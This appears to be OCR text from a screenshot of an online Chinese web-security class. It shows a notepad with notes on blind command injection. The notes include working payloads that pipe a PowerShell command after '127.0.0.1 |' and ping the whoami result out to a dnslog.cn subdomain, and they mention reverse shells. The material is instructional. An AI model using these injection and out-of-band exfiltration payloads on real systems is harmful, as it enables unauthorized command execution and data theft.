 回收站
新建 文本文
档 (5).txt
88:05
微信图片
_2023022...
17%
21.4 K/s
3.8 K/s
腾讯会议
正在讲话: 小迪安全;
应用
应用 目录 文档 图片
Visual Studio Code
VMware Workstation Pro
Typora
Steam
阿里云盘
PotPlayer 64 bit
桌面助手
21 : 40
02月28日 星期二 癸卯•兔•二月初九
桌面整理 健康护眼 快捷搜索 定时关机
阿里云登录页
DNSLog Platform
[~]#棱角 ::Edge.Forum*
百度一下，你就知道
(60条消息) 【3】web安全入门篇
不安全 dnslog.cn
更新
*新建 文本文档 (2).txt - 记事本
文件 编辑 查看
出站限制了5566
漏洞有，但是数据不回显：
1、反弹shell
2、带外查询
ping 127.0.0.1 |
为什么要这样写
cmd无法执行whoami
用到powershell变量赋值 把whoami执行结果给变量
结果带有“\” 导致ping无法执行
powershell $x=whoami;$x=$x.Replace('\','xxx');$y='.vpod5d.dnslog.cn';$z=$x+$y;ping $z
127.0.0.1 | powershell $x=whoami;$x=$x.Replace('\','xxx');$y='.f4an93.dnslog.cn';$z=$x+$y;ping $z
行 34，列 86
100%
Windows (CRLF)
UTF-8
聊天
鹧鸪
谁家服务器用家庭版
azs
服务器应该不会有家庭版和标准版
d2RubWQ=[ing.]
哈哈
d2RubWQ=[ing.]
对呀
魏建军
我的家庭版电脑有powershell
发送至： 所有人